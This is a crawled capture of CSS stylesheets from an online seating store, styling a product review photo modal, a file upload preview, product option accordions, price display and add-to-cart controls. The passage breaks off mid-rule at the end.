animateXMark{0%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}50%{transform:scale(.4);-webkit-transform:scale(.4);margin-top:26px;opacity:0}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1}}.animateErrorIcon{-webkit-animation:animateErrorIcon .5s;animation:animateErrorIcon .5s}.animateXMark{-webkit-animation:animateXMark .5s;animation:animateXMark .5s}button.intenso-add-photos-button,button.intenso-add-map-photos-button{position:relative;padding-left:36px !important}button.intenso-add-photos-button:before,button.intenso-add-map-photos-button:before{content:'';position:absolute;display:block;width:20px;height:20px;background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover;top:50%;left:11px;transform:translateY(-10px)}.itactica-review-photo-preview{list-style:none;margin:15px 0 0;padding:0}.itactica-review-photo-preview li{margin:0 4px 0 0;padding:0;float:left;cursor:pointer}.itactica-review-photo-preview li img{height:60px}.itactica-review-photo-preview:after{content:'';display:table;clear:both}.intenso-review-photo-modal .modal-title,.intenso-review-photo-modal .modal-footer{display:none}.intenso-review-photo-modal .modal-content{padding-left:2rem;padding-right:2rem}.intenso-review-photo-modal .customer-photos-slider{margin:0 auto;opacity:0;transition:opacity 1s}.intenso-review-photo-modal .customer-photos-slider img{max-height:560px}.intenso-review-photo-modal .customer-photos-slider.slick-initialized{opacity:1}.intenso-review-photo-modal .slick-slider{position:relative;display:block;background:#f9f9f9;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.intenso-review-photo-modal .slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.intenso-review-photo-modal .slick-list:focus{outline:none}.intenso-review-photo-modal .slick-list.dragging{cursor:pointer;cursor:hand}.intenso-review-photo-modal .slick-slider .slick-track,.intenso-review-photo-modal .slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.intenso-review-photo-modal .slick-track{position:relative;left:0;top:0;display:block}.intenso-review-photo-modal .slick-track:before,.intenso-review-photo-modal .slick-track:after{content:"";display:table}.intenso-review-photo-modal .slick-track:after{clear:both}.slick-loading .intenso-review-photo-modal .slick-track{visibility:hidden}.intenso-review-photo-modal .slick-slide{position:relative;display:inline-block;height:100%;min-height:1px;overflow:hidden;text-align:center;vertical-align:middle}[dir="rtl"] .intenso-review-photo-modal .slick-slide{float:right}.intenso-review-photo-modal .slick-slide img{display:block;width:auto;margin:0 auto}.intenso-review-photo-modal .slick-prev,.intenso-review-photo-modal .slick-next{position:absolute;display:block;opacity:1;height:20px;width:20px;line-height:0px;font-size:0px;cursor:pointer;background:transparent;color:transparent;padding:0 0 0 8px;border:none;outline:none;left:2%;top:50%;margin-top:-38px;box-shadow:none !important;transition:background-color .5s,opacity .5s;z-index:2}.intenso-review-photo-modal .slick-prev:hover,.intenso-review-photo-modal .slick-next:hover,.intenso-review-photo-modal .slick-prev:focus,.intenso-review-photo-modal .slick-next:focus{border:none;outline:none}.intenso-review-photo-modal .slick-next{left:auto;right:2%;padding:0 8px 0 0}.intenso-review-photo-modal .slick-prev:before,.intenso-review-photo-modal .slick-next:before{content:'';border:solid #444;border-width:0 5px 5px 0;display:inline-block;padding:18px;margin:0 0 0 6px;opacity:.5;-moz-transform:rotate(135deg);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.intenso-review-photo-modal .slick-prev.slick-disabled,.intenso-review-photo-modal .slick-next.slick-disabled{opacity:0.25}.intenso-review-photo-modal .slick-next:before{margin:0 0 0 -9px;-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.intenso-review-photo-modal .slick-arrow{width:48px;height:76px;background-color:transparent}.intenso-review-photo-modal .slick-slider:hover .slick-prev,.intenso-review-photo-modal .slick-slider:hover .slick-next{visibility:visible;transition-delay:0s}.intenso-review-photo-modal .slick-dotted .slick-slider{margin-bottom:30px}.intenso-review-photo-modal .slick-dots{position:absolute;list-style:none;display:block;opacity:1;padding:0;margin:0;width:auto;font-size:0;transition:opacity .3s;left:0;right:0;bottom:3%;margin:0 auto;text-align:center}.intenso-review-photo-modal .slick-dots li{position:relative;display:inline-block;width:8px;height:20px;margin:0 6px;padding:0;cursor:pointer}.intenso-review-photo-modal .slick-dots li:last-child{margin-right:0 !important}.intenso-review-photo-modal .slick-dots li button{position:relative;border:0;background:transparent;display:block;width:8px;height:20px;outline:none;line-height:0px;font-size:0px;color:transparent;padding:0;box-shadow:none !important;cursor:pointer}.intenso-review-photo-modal .slick-dots li button:before{content:'';position:absolute;display:block;background:#bcbccc;width:8px;height:8px;border-radius:8px;top:7px;left:0;transition:.3s}.intenso-review-photo-modal .slick-dots li button:hover,.intenso-review-photo-modal .slick-dots li button:focus{outline:none}.intenso-review-photo-modal .slick-dots li.slick-active button:before{background:#2f353d}.intenso-review-photo-modal .slick-dots li:hover button:before{background:#9e9eaa}@-webkit-keyframes loader{0%,80%,100%{box-shadow:0 4px 0 -2em}40%{box-shadow:0 4px 0 0}}@keyframes loader{0%,80%,100%{box-shadow:0 4px 0 -2em}40%{box-shadow:0 4px 0 0}}@keyframes expandMeter{0%{width:0}}@media only screen and (max-width:1150px){.intenso-review-detail .review-toolbar .limiter{display:none}}@media only screen and (max-width:1120px){.review-list-header-info{width:100%}.review-list-header-actions{float:left;text-align:left;margin:0}.review-list-no-results,.map-thank-you-message{font-size:2.5vw}}@media only screen and (max-width:864px){.intenso-rating-box{float:none;width:100%}.intenso-review-detail{padding-left:0}.intenso-review-detail .review-toolbar{margin-bottom:0}.intenso-review-detail .review-toolbar select{padding:4px 25px 4px 6px;font-size:13px}.intenso-review-detail .review-toolbar .sort-by,.intenso-review-detail .review-toolbar .star-filter,.intenso-review-detail .review-toolbar .verified-purchase-filter{margin-right:3px}.review-list .intenso-rating-histogram{display:inline-block;width:50%;max-width:275px}.review-list .intenso-rating-histogram .intenso-rating-bar-container{height:8px;margin:0;font-size:0;line-height:0}.review-list .intenso-rating-histogram .rating-label,.review-list .intenso-rating-histogram .rating-percentage{display:none}.intenso-rating-box .rating-summary{display:inline-block}.intenso-rating-box .intenso-add-your-review-link{display:none}.intenso-review-detail .review-toolbar .filters-label{display:block;float:none;line-height:15px;padding:0;text-align:left}.review-list-header{display:table}.review-list-header-info{float:none;display:table-footer-group}.review-list-header-info img{margin-bottom:0}.review-list-header-actions{float:none;display:table-header-group;text-align:left;margin:0 0 15px 0}.review-list-no-results,.map-thank-you-message{font-size:24px}.review-list-no-results span,.map-thank-you-message span{font-size:15px}}@-webkit-keyframes passing-through{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%,70%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}100%{opacity:0;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px)}}@-moz-keyframes passing-through{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%,70%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}100%{opacity:0;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px)}}@keyframes passing-through{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%,70%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}100%{opacity:0;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px)}}@-webkit-keyframes slide-in{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}}@-moz-keyframes slide-in{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}}@keyframes slide-in{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}10%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}20%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@-moz-keyframes pulse{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}10%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}20%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}10%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}20%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}.dz-preview{position:relative;display:inline-block;vertical-align:top;margin:0 10px 0 0;cursor:default}.dz-preview:hover{z-index:1000}.dz-preview:hover .dz-details{opacity:1}.dz-preview.dz-file-preview .dz-image{background:#999;background:linear-gradient(to bottom, #eee, #ddd)}.dz-preview.dz-file-preview .dz-details{opacity:1}.dz-preview.dz-image-preview .dz-details{-webkit-transition:opacity .2s linear;-moz-transition:opacity .2s linear;-ms-transition:opacity .2s linear;-o-transition:opacity .2s linear;transition:opacity .2s linear}.dz-preview .dz-remove{box-sizing:border-box;position:absolute;display:block;width:20px;height:20px;cursor:pointer;border:1px solid #c0c0c0;border-radius:50%;text-indent:100%;white-space:nowrap;overflow:hidden;z-index:11;top:-6px;right:-8px;background:#fff}.dz-preview .dz-remove:before,.dz-preview .dz-remove:after{content:'';position:absolute;display:block;width:14px;height:2px;border-radius:2px;background:#000;top:8px;left:2px;transform:rotate(45deg)}.dz-preview .dz-remove:after{transform:rotate(-45deg)}.dz-preview .dz-remove:hover{text-decoration:underline}.dz-preview .dz-details{z-index:20;position:absolute;top:20px;left:0;opacity:0;font-size:11px;min-width:100%;max-width:100%;padding:5px;text-align:center;color:rgba(0,0,0,0.9);line-height:100%}.dz-preview .dz-details .dz-size{font-size:11px}.dz-preview .dz-details .dz-filename{display:none !important;white-space:nowrap}.dz-preview .dz-details .dz-filename:hover span{border:1px solid rgba(200,200,200,0.8);background-color:rgba(255,255,255,0.8)}.dz-preview .dz-details .dz-filename:not(:hover){overflow:hidden;text-overflow:ellipsis}.dz-preview .dz-details .dz-filename:not(:hover) span{border:1px solid transparent}.dz-preview .dz-details .dz-filename span,.dz-preview .dz-details .dz-size span{background-color:rgba(255,255,255,0.4);padding:0 .4em;border-radius:3px}.dz-preview:hover .dz-image img{-webkit-transform:scale(1.05, 1.05);-moz-transform:scale(1.05, 1.05);-ms-transform:scale(1.05, 1.05);-o-transform:scale(1.05, 1.05);transform:scale(1.05, 1.05);-webkit-filter:blur(1px);filter:blur(1px)}.dz-preview .dz-image{border-radius:4px;overflow:hidden;width:60px;height:60px;position:relative;display:block;z-index:10}.dz-preview .dz-image img{display:block;width:60px;height:60px}.dz-preview.dz-success .dz-success-mark{-webkit-animation:passing-through 3s cubic-bezier(.77, 0, .175, 1);-moz-animation:passing-through 3s cubic-bezier(.77, 0, .175, 1);-ms-animation:passing-through 3s cubic-bezier(.77, 0, .175, 1);-o-animation:passing-through 3s cubic-bezier(.77, 0, .175, 1);animation:passing-through 3s cubic-bezier(.77, 0, .175, 1)}.dz-preview.dz-error .dz-error-mark{opacity:1;-webkit-animation:slide-in 3s cubic-bezier(.77, 0, .175, 1);-moz-animation:slide-in 3s cubic-bezier(.77, 0, .175, 1);-ms-animation:slide-in 3s cubic-bezier(.77, 0, .175, 1);-o-animation:slide-in 3s cubic-bezier(.77, 0, .175, 1);animation:slide-in 3s cubic-bezier(.77, 0, .175, 1)}.dz-preview .dz-success-mark,.dz-preview .dz-error-mark{pointer-events:none;opacity:0;z-index:500;position:absolute;display:block;top:4px;left:3px}.dz-preview .dz-success-mark svg,.dz-preview .dz-error-mark svg{display:block;width:54px;height:54px}.dz-preview.dz-processing .dz-progress{opacity:1;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.dz-preview.dz-complete .dz-progress{opacity:0;-webkit-transition:opacity .4s ease-in;-moz-transition:opacity .4s ease-in;-ms-transition:opacity .4s ease-in;-o-transition:opacity .4s ease-in;transition:opacity .4s ease-in}.dz-preview:not(.dz-processing) .dz-progress{-webkit-animation:pulse 6s ease infinite;-moz-animation:pulse 6s ease infinite;-ms-animation:pulse 6s ease infinite;-o-animation:pulse 6s ease infinite;animation:pulse 6s ease infinite}.dz-preview .dz-progress{opacity:1;z-index:1000;pointer-events:none;position:absolute;height:8px;left:50%;top:50%;margin-top:-4px;width:52px;margin-left:-26px;background:rgba(255,255,255,0.9);-webkit-transform:scale(1);border-radius:8px;overflow:hidden}.dz-preview .dz-progress .dz-upload{background:#4cc1fc;background:linear-gradient(to #1b96d4 0%, #4cc1fc 100%);position:absolute;top:0;left:0;bottom:0;width:0;-webkit-transition:width 300ms ease-in-out;-moz-transition:width 300ms ease-in-out;-ms-transition:width 300ms ease-in-out;-o-transition:width 300ms ease-in-out;transition:width 300ms ease-in-out}.dz-preview.dz-error .dz-error-message{display:block}.dz-preview.dz-error:hover .dz-error-message{opacity:1;pointer-events:auto}.dz-preview .dz-error-message{pointer-events:none;z-index:1000;position:absolute;display:block;display:none;opacity:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;-ms-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;border-radius:8px;font-size:13px;top:40px;left:-54px;width:166px;background:#be2626;background:linear-gradient(to bottom, #be2626, #a92222);padding:.5em 1.2em;color:#fff;text-align:center;cursor:default}.dz-preview .dz-error-message:after{content:'';position:absolute;top:-6px;left:78px;width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #be2626}@media all and (max-width:1000px){.dz-preview .dz-image{width:40px;height:40px}.dz-preview .dz-success-mark svg,.dz-preview .dz-error-mark svg{width:34px;height:34px}.dz-preview .dz-details{top:15px;padding:0}.dz-preview .dz-error-message{top:28px;left:-63px}.intenso-modal .dropzone-previews{bottom:28px}}.review-product-list .product.info.detailed{margin-top:0}.review-product-list .product-info-main{display:none !important}.review-product-list .loading-mask{bottom:0;left:0;margin:auto;right:0;top:0;z-index:100;background:rgba(255,255,255,0.5)}.review-product-list .loader>img{bottom:0;left:0;margin:100px auto 0;right:0;top:0;z-index:100}@media all and (max-width:768px){.intenso-modal .review-add{margin-bottom:26px}.intenso-modal .dropzone-previews{bottom:85px}.intenso-modal .modal-content{margin-bottom:20px}.intenso-modal .review-form input[type="text"],.intenso-modal .review-form input[type="email"]{max-width:100%}.review-product-list .loader>img{margin:140px auto 0}}@media all and (min-width:769px){.product-reviews-summary{margin-bottom:15px}}body.intenso_review-map-post .page-title-wrapper .page-title{display:block;text-align:center}body.intenso_review-map-post .review-form{margin:0 auto}body.intenso_review-map-post .actions-toolbar .actions-primary{display:-webkit-flex;display:flex;width:100%;justify-content:flex-end}body.intenso_review-map-post .actions-toolbar .actions-primary button{width:auto;margin-right:10px}body.intenso_review-map-post .actions-toolbar .actions-primary button.intenso-submit-map-review{background:#1979c3;color:#ffffff;border:1px solid #1979c3}.product-view .magnifier-preview{z-index:10}.review-product-list .sticker-wrapper{display:none}.review-product-list .product-lower-primary-column.grid12-9{width:100% !important}.review-product-list .product-lower-secondary-column.custom-sidebar-right.grid12-3{display:none !important}

--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FilterableOptions/css/filterableoptions.css
body_size: 2974
content:
.product-options-wrapper .field.required.ox-picker .ox-picker-image{
      width: 80px;
    height: 70px;
}
#product-options-wrapper .accordion-item .accordion-content .filterable__label{
    display: flex !important;
    flex-wrap: wrap;
        gap: 10px;
                width: 100%;
}
.accordion-item .accordion-content .filterable__label  .filter-search-input{
width: 100%;
padding: 6px 8px;
    margin: 10px 0 18px;
border: 1px solid #ccc;
border-radius: 4px;
}
.product-options-wrapper .fieldset .accordion-item .accordion-content .filterable__label   select {
    display: block;
    width: 100%;
    margin: 5px 0 10px 0;
    border-radius: 5px;
    color: white;
}
.product-options-wrapper .fieldset .accordion-item .accordion-content .filterable__label   select option, .accordion-content .custom-multiselect .option label{
       background: white;
    color: black;
        text-transform: capitalize;
}

.custom__sticky .accordion-content .custom-radioselect .custom-rs-title:hover, .accordion-content .custom-multiselect .custom-ms-title:hover {
    background-color: #27445C;
    color: #fff;
}


.custom__sticky  .accordion-content .custom-radioselect {
    position: relative;
}

.custom__sticky .accordion-content .custom-radioselect .custom-rs-title, .accordion-content .custom-multiselect .custom-ms-title {
    -webkit-appearance: none; 
    -moz-appearance: none;    
    appearance: none;        
      background-color: #edebe9;
    color: #1d1d1d;              
       padding: 12px 12px 12px 12px;
    border: 1px solid #ccc;
    background-repeat: no-repeat;
    background-position: right 8px center;
    background-size: 12px;
    position: relative;
    text-transform: capitalize;
    display: flex;
    align-items: center;
    gap: 10px;
    transition: all 0.6s ease;

}

.custom__sticky .accordion-content .custom-radioselect .custom-rs-options, .custom-ms-options {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    background: #fff;
    border: 1px solid #414141;
    min-width: max-content;
    max-height: 200px;
    overflow-y: auto;
    z-index: 1000;
    margin-top: 0;
    width: 100%;
        padding: 10px 15px 10px 10px;
}



.custom__sticky .accordion-content .custom-radioselect .custom-rs-options .option {
    padding: 10px 0px;
        text-transform: capitalize;
}

.custom__sticky .accordion-content .custom-radioselect .custom-rs-options .option:last-child {
    border-bottom: none;
}

.custom__sticky .accordion-content .custom-radioselect .custom-rs-options .option input[type="radio"] {
    margin-right: 8px;
}

.custom__sticky .custom-radioselect  .custom-rs-options .option input[type="radio"] {
    display: none;
}
.custom__sticky .custom-radioselect  .custom-rs-options .option label {
    position: relative;
    padding-left: 28px;
    cursor: pointer;
    font-size: 14px;
    display: inline-block;
    line-height: unset;
       cursor: pointer;
    margin: 0;
}
.custom__sticky .custom-radioselect  .custom-rs-options .option label:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 15px;
    height: 15px;
    border: 2px solid #27445c;
    border-radius: 50%;
    background: #fff;
    transition: 0.2s;
}
.custom__sticky .custom-radioselect .custom-rs-options .option input[type="radio"]:checked + label:after {
    content: "";
    position: absolute;
    left: 4px;
    top: 4px;
    width: 7px;
    height: 7px;
    background: #27445c; 
    border-radius: 50%;
    transition: 0.2s;
}

.product-options-wrapper .accordion-header span.accordion-title{
        display: flex;
    align-items: center;
    gap: 10px;
    font-size: 16px;
    color: #3B3B3B ;
}
.product-options-wrapper .accordion-header .accordion-title::after{
 content: ''; 
     height: 24px;
    width: 24px;
    display: inline-flex;
}
.product-options-wrapper .accordion-header .accordion-title.material-and-color::after { 
    background: url('../images/colors.svg') no-repeat; 
}

.product-options-wrapper .accordion-header .accordion-title.casters::after { 
    background: url('../images/casters.svg') no-repeat; 
}

.product-options-wrapper .accordion-header .accordion-title.armrests::after { 
    background: url('../images/armrests.svg') no-repeat; 
}

.product-options-wrapper .accordion-header .accordion-title.add-on-features::after { 
    background: url('../images/features.svg') no-repeat; 
}

.product-options-wrapper .accordion-header .accordion-title.optional-add-ons::after { 
    background: url('../images/add-ons.svg') no-repeat; 
}

.accordion-header {
    cursor: pointer;
    background: transparent;
      padding: 15px 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-weight: 600;
}
.accordion-header.active {
    background: transparent;
}
.product-options-wrapper .accordion-item .accordion-content {
    padding: 10px;
    max-height: 400px;
    overflow-y: auto;
    display: flex;
    flex-wrap: wrap;
    padding-bottom: 0;
}
.product-options-wrapper .accordion-item .accordion-content .div.options-list{
        max-height: max-content;
    overflow: unset;
}

.product-options-wrapper .accordion-item .accordion-content .custom-ox-picker-wrapper {
    max-width: 17%;
    margin: 0 10px 20px 0;
}
.product-options-wrapper .accordion-item .accordion-content .custom-ox-picker-wrapper .ox-picker-title{
     font-size: 10px;
    text-align: center;
        margin-top: 5px;
}
.toggle-icon {
    font-size: 24px;
    font-weight: bold;
}
     .product-add-form .product-options-wrapper .field.accordion-item .accordion-content .control {
        display: flex;
        flex-wrap: wrap;
    }

    .accordion-item  .field.choice.admin__field.admin__field-option {
    border-radius: 5px;
    margin-right: 5px;
    padding: 15px 10px;
    background: #efefef;
    position: relative;
}
.product-options-wrapper   .fieldset .accordion-item.ox-gridcompact div.options-list .admin__field-option {
    background:transparent;
    margin-bottom:10px;
}
.accordion-item  .field.choice.admin__field.admin__field-option .checkbox {
    position: absolute;
    right: 0;
    background: transparent;
    top: 0;
}

.accordion-item  .product-custom-option[type="checkbox"] {
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    width: 100%;
    height: 100%;
    border: 2px solid #ccc;
    border-radius: 6px;
    background-color: #fff;
    cursor: pointer;
    transition: all 0.25s ease-in-out;
    position: relative;
    margin-top: 0;
}

.accordion-item  .product-custom-option[type="checkbox"]:hover {
    border-color: #27445C;
    box-shadow: 0 0 4px rgba(0, 123, 255, 0.3);
}

.accordion-item  .product-custom-option[type="checkbox"]:checked {
    background-color: #27445C;
    border-color: #27445C;
}

.accordion-item  .product-custom-optioninput[type="checkbox"]:focus {
        outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
.accordion-item  .product-custom-option[type="checkbox"]:checked::after {
    content: "";
    position: absolute;
    top: 3px;
    left: 7px;
    width: 5px;
    height: 10px;
    border: solid #27445C;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);

}

.accordion-item  .product-custom-option[type="checkbox"]:checked + .admin__field-label span {
    color: #27445C;
    font-weight: 500;
}

.catalog-product-view .product.media {
    transition: top 0.3s ease-out, transform 0.3s ease-out;
}

.product-media-placeholder {
    transition: height 0.5s ease-out;
    overflow: hidden;
}

#maincontent .accordion-item .accordion-content .control .options-list{
    max-height: unset;
    overflow: unset;
}

.custom-select-box-wrapper {
    margin-top: 8px;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.custom-select-box-item {
       padding: 15px 10px;
    background: #efefef;
        border-radius: 5px;
}

.custom-select-box-item.selected {
        border: 2px solid #27445C
}

#product-options-wrapper .field.accordion-item {
    margin-bottom: 0;
    margin-top: 0;
        border: 1px solid #DBDBDF;
        border-radius: 0;
            border-bottom: none;
}
#product-options-wrapper .fieldset .accordion-item:nth-last-child(2) {
    border-bottom: 1px solid #DBDBDF ;

}

.catalog-product-view .column.main .product-info-main{
    border: none;

}

.product-options-wrapper .fieldset:last-child {
    line-height: 100%;
}

.custom-multiselect {
    position: relative;
    /* margin: 5px 0 10px 0; */
}

.custom-ms-title {
    font-weight: 500;
}

.custom-ms-options .option {
    padding: 8px 0;
    display: flex;
    align-items: center;
    gap: 10px;
    cursor: pointer;
}

.custom-ms-options .option input[type="checkbox"] {
    width: 18px;
    height: 18px;
    accent-color: #27445C;
    margin-top: 0;
}

.filter-tags-container {
    display: block;
    width: 100%;
}

.catalog-product-view .product-info-main .product-info-price {
        width: auto;
        display: inline-block;
}

.catalog-product-view .product-info-main .shipinfo {
          font-size: 20px;
    color: #c60f0f;
    font-weight: 700;
}
.catalog-product-view .product-info-main .product-info-price .price-box.price-final_price .old-price{
            text-decoration: none;
            vertical-align: unset;
        line-height: normal;
}
.catalog-product-view .product-info-main .product-info-price .price-box.price-final_price .special-price{
           /* color: #c60f0f; */
}
.catalog-product-view .product-info-main .custom_main_wrapper .product-info-price .price-box.price-final_price .special-price .price{
           color: #c60f0f;
}
.catalog-product-view .product-info-main .product-info-price .price-box.price-final_price {
    display: flex;
    flex-flow: row-reverse;
    justify-content: flex-end;
    column-gap: 15px;
    align-items: center;
    padding-bottom: 0;
}
.catalog-product-view .product-info-main .product-info-price .price-box.price-final_price .old-price .price-label, .catalog-product-view .product-info-main .product-info-price .price-box.price-final_price .old-price .price-wrapper .price {
               font-size: 14px;
    text-decoration: line-through;
}
.promosbulk {
    display: flex;
}

.promosbulk strong{
    font-size:14px;
    font-weight:400;
}

.promosbulk .bulkshopbutton, .custom__sticky .custom_main_wrapper .promosbulk + .amform-parent .amform-show-popup.amcform-button{
background-color: none !important;
    background: none;
    color: #27445C;
    width: auto;
    height: 0;
    padding: 0 0 0 5px;
    margin: 0;
    text-decoration: underline;
    font-weight: 600;
        border: 0px ;
}
.custom__sticky .custom_main_wrapper .promosbulk + .amform-parent .amform-show-popup.amcform-button:focus{
    border: none;
    box-shadow:none;
}
.promosbulk .bulkshopbutton:focus {
    color: #27445C;
}
.custom__sticky .custom_main_wrapper .promosbulk{
    display: inline-block;
}
.custom__sticky .custom_main_wrapper .promosbulk + .amform-parent{
    display: inline-block;
}

.catalog-product-view .product-add-form .product-options-bottom {
    display: inline-block;
        width: 100%;
}


.catalog-product-view .product-add-form .box-tocart .fieldset {
    display: flex;
    width: 100%;
    margin-bottom: 0;
}
.catalog-product-view .product-add-form .box-tocart .fieldset .field.qty {
        margin-bottom: 0;
        max-width: 55px;
}

.catalog-product-view .product-add-form .box-tocart .field.qty input{
    height: 45px;
width: 45px;
    border-radius: 0;
}
.catalog-product-view .product-add-form .box-tocart {
    /* display: flex;
    justify-content: space-between;
    gap: 10px; */

}
.catalog-product-view .product-add-form .box-tocart .product-addto-links{
    /* width: 55%; */
}
.catalog-product-view .product-add-form .box-tocart .actions {
width: 100%;
}
.catalog-product-view .product-add-form .box-tocart .actions .tocart span {
       height: 45px;
    line-height: 45px;
        box-shadow: none;
            /* background: #27445C; */
}
.catalog-product-view .product-add-form .box-tocart .actions .tocart{
         border-radius: 0;
         width: 100% !important;
}

.catalog-product-view .product-add-form .box-tocart a.action.tocompare {
    margin: 15px 0 0 0;
    display: inline-flex;
    align-items: center;
    gap: 5px;
    color: #666;
    font-weight: 600;
    letter-spacing: .05em;
    text-transform: uppercase;
}
.catalog-product-view .product-add-form .box-tocart a.action.tocompare:hover, .catalog-product-view .product-add-form .box-tocart a.action.tocompare:hover::before  {
    color: #000000;
        filter: brightness(0.1);
}
#product-options-wrapper .accordion-content .custom-ox-picker-wrapper {
    position: relative;
}

#product-options-wrapper .accordion-content .custom-ox-picker-wrapper:has(.ox-picker-image.ox-selected)::after {
    content: "✔";
    position: absolute;
    color: #ffffff;
    font-size: 22px;
    z-index: 9999;
    display: block;
top: 7%;
    left: 5%;
}

#product-options-wrapper .accordion-content .custom-ox-picker-wrapper .ox-picker-image.ox-selected {
  border: 1px solid black !important;
  transform: scale(1.1);
  padding: 2px;
}

.custom__sticky .product-options-wrapper .accordion-item .accordion-content + .ox-note{
padding: 0 10px;
}
.custom-content-accordion .ox-note{
    margin: 0;
    padding: 0;
}
.catalog-product-view .product-add-form .box-tocart a.action.tocompare::before {
    background: url('../images/compare.svg') no-repeat;
      content: '';
    width: 24px;
    height: 24px;
        filter: brightness(0.4);
}
.custom_main_wrapper {
    border: 1px solid #DBDBDF;
    margin-bottom: 20px;
    padding: 15px 10px;
}
.filter-tags-wrapper .filter-tag{
display: inline-flex;
align-items: center; 
background-color: #f3f3f3; 
border-radius: 16px; 
padding: 8px 12px;
font-size: 14px; 
gap: 6px; 
color: #333;
}
.filter-tags-wrapper .filter-tag .filter-tag-remove{
cursor: pointer;
    color: #666;
    font-weight: bold;
    margin-left: 6px;
    font-size: 18px;
    line-height: 1;
    padding-left: 4px;
}
.custom__sticky .accordion-content .filter-tags-container{
margin-top: 10px; 
margin-bottom: 10px; 
display: none;
}
.custom__sticky .accordion-content .filter-tags-container .filter-tags-wrapper{
display: flex; 
flex-wrap: wrap; 
gap: 8px; 
align-items: center; 
flex: 1;
}
.custom__sticky .accordion-content .filter-tags-container .clear-all-filters{
color: #27445c;
    text-decoration: none;
    font-size: 14px;
    margin-left: 10px;
    white-space: nowrap;
}

.custom__sticky .accordion-content .custom-radioselect,
.custom__sticky .accordion-content .custom-multiselect {
    position: relative;
